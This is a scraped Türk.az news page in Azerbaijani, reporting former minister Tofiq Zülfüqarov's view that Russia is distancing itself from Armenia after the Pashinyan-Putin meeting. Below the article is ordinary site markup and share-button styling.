            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin.jpg" data-caption=""><img width="696" height="447" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin-696x447.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin-696x447.jpg 696w, https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin-300x193.jpg 300w, https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin-654x420.jpg 654w, https://www.turk.az/wp-content/uploads/2018/05/pasinyan-putin.jpg 744w" sizes="(max-width: 696px) 100vw, 696px" alt="Rusiya Federasiyasının Prezidenti Vladimir Putin və Ermənistanın baş naziri Nikol Paşinyan" title="Rusiya Federasiyasının Prezidenti Vladimir Putin və Ermənistanın baş naziri Nikol Paşinyan"/></a></div>            </div>

            <p><strong>Bundan qabaq da belə fikirlər səslənirdi ki, Rusiya Ermənistandan uzaqlaşır. Mən təkidlə o fikrimdə qalıram ki, artıq bu proses başlayıb.</strong></p>
<p><a href="https://www.turk.az/?p=1296&amp;preview=true"><strong>Türk.az </strong></a>xəbər verir ki, bu sözləri Paşinyan-Putin görüşü və İrəvan-Moskva münasibətlərini şərh edən sabiq nazir, tanınmış politoloq Tofiq Zülfüqarov “Yeni Müsavat”a açıqlamasında deyib. Politoloq bildirib ki, proses əlbəttə ki. bir günün içində, gözə çarpacaq şəkildə olmayacaq:</p>
<p>“Bu proses nəyə görə baş verəcək, niyə qaçılmazdır? Birincisi, bəllidir ki, Ermənistan cəmiyyəti, son hadisələr də bunu göstərir, daha çox Qərb həyat tərzini seçir. Onlar iqtisadi-siyasi, humanitar, bəşəri sivilizasiya deyilən seçimi Qərb tərəfə edirlər, bu qaçılmazdır. Çünki bu, təbii proseslərin nəticəsidir. Uzun müddət Ermənistanda belə fikirlər formalaşıb ki, Rusiya bunları istifadə edir, inkişaf üçün yol vermir, imkanlar mövcud deyil, iqtisadiyyat böhran içindədir, demoqrafik problemlər var”.</p>
<p>Diplomat qeyd edib ki, burada ikinci mühüm bir məsələ də var: “Qabaq ermənilər iddia edirdilər ki, onlara ruslar kömək etmir, Qarabağı da öz gücləri hesabına ələ keçiriblər və s. Yəni ”biz Rusiyasız da Azərbaycanla bacararıq&#8221;. İndi Ermənistan cəmiyyətində birmənalı fikir formalaşıb ki, yox, Ermənistan Rusiyasız qalsa, təhlükəsizlik zəmanəti olmasa, Azərbaycan qısa müddətdə işğal altındakı torpaqlarını geri qaytara bilər. İndi bunların qarşısında bir problem durur. Yəni istəyirlər onların təhlükəsizliyini Rusiya təmin etsin, digər istəkləri odur ki, gələcəklərinin təminatçısı Qərb olsun. Yəni bu, daxili, bir-birinə zidd olan məsələlərdir. Bu məsələləri həm də Rusiya başa düşür. Odur ki, əsas sual bundan ibarətdir: Rusiya bu yükü daşımağa hazırdır, ya yox? Elə bil, sən kimisə qoruyursan, amma o, digər tərəfə baxır. Dəfələrlə belə ritorika səslənib ki, qadını kimsə saxlayır, amma həmin qadın başqasına baxır. Hətta Ermənistanla bağlı belə bir fikir Rusiya efirində də səsləndi. Hesab edirəm ki, Rusiya bu şərtlər daxilində Ermənistanın təhlükəsizliyini müdafiə etməyə hazır deyil və etməyəcək də. Bu, birmənalı prosesdir&#8221;.</p>
<p>T.Zülfüqarov İrəvanın Azərbaycan-Ermənistan dövlət sərhədində təxribatlara əl atmasını da təsadüfi saymadığını bildirib: “Onlar bu vəziyyəti anlayaraq istəyirlər ki, bu və ya digər şəkildə iki dövlət arasındakı hüdudda gərginliyi artırsınlar və Rusiyanı sınağa çəksinlər. Bununla Rusiyaya demək istəyirlər ki, ya sən bizi qoruyursan, ya da qorumadığını birmənalı şəkildə deyirsən, onda biz öz işimizi biləcəyik. Yəni bu, Paşinyanın arxasında duran adamların məntiqidir. Bu gərginliyin məhz Naxçıvanla sərhəddə, uzun müddətdir sakitliyin hökm sürdüyü yerdə artmasının səbəbi budur. Digər məqsəd də var. Naxçıvan xüsusi statusa malik olan ərazidir və onun təhlükəsizliyinin təminatçıları həm Rusiya, həm də Türkiyədir. Yəni bu faktor da mövcuddur. Ermənilər birmənalı şəkildə istəyirlər ki, məhz bu yerdə rusların uzun illər verdiyi vədləri sınaqdan keçirsinlər. Bilmək istəyirlər ki, Rusiya onları qoruyacaq, ya yox? Qorusalar, yaxşıdır, qorumasalar, onda açıq deyəsəklər ki, siz bizi qorumursunuz, gedirik Qərbə tərəf. Ümumiləşdirəndə bu, Rusiya üçün təzyiq, onu şantajdır”.</p>
<p>Sabiq nazirin fikrincə, indiki situasiyanın necə olmasından asılı olmayaraq, Rusiya sonda Ermənistandan gedəcək: “Çünki Rusiyanın Ermənistanda gələcəyi yoxdur”.</p>
<p>Ekspert bununla yanaşı, Kremlin Bakını təhdid altında saxlamaqdan ötrü vaxtaşırı Ermənistana silah-sursat göndərməsini də unutmamağı vacib sayır.</p>
<p>T.Zülfüqarov Putin-Paşinyan görüşündə mühüm müzakirələrin olması barədə ermənilərin iddialarını ciddi saymır: “Bu barədə açıqlamalar təkcə erməni tərəfdən verilir. İstisna etmirəm ki, Paşinyanın əsas məqsədi daxili auditoriyaya xitab etməkdir. O, hamıya sübut etmək istəyirdi ki, təhlükəsizlik çətiri Rusiyanın əlindədir, Rusiya Ermənistanda qalır və Putinlə görüş də bunu təmin etmək üçün vacibdir. Eyni zamanda, özünü qorumaq üçün bu addımı atdı. Bu baxımdan onun dediklərinə ciddi yanaşmağı məsləhət görməzdim. Çünki yuxarıda dediyimiz problem ortada qalıb. Yəni təhlükəsizliyi Rusiya təmin etsin, biz Qərbə üz çevirəcəyik və iqtisadi əlaqələr quracağıq. Əslində bu problem hələ Sərkisyanın vaxtında yaranıb və bunun davamını Paşinyan yaşayır”.</p>
<p>Eks-nazir istisna etmir ki, Soşi görüşü Paşinyana daha çox Putinin sürpriz qərarlarından və qəzəbindən sığortalanmaqdan ötrü lazım idi:</p>
<p>“Amma artıq Moskva özü üçün gələcək siyasətinin cizgilərini müəyyənləşdirib. Bunlar o problemi görürlər və yeganə çıxış yolu ondan ibarətdir ki, yaxşı, istəyirsiniz, Qərbə üz çevirin, elə isə biz niyə sizin təhlükəsizliyinizi havayı təmin etməliyik?&#8221;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/putin-dozm%c9%99y%c9%99c%c9%99k/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 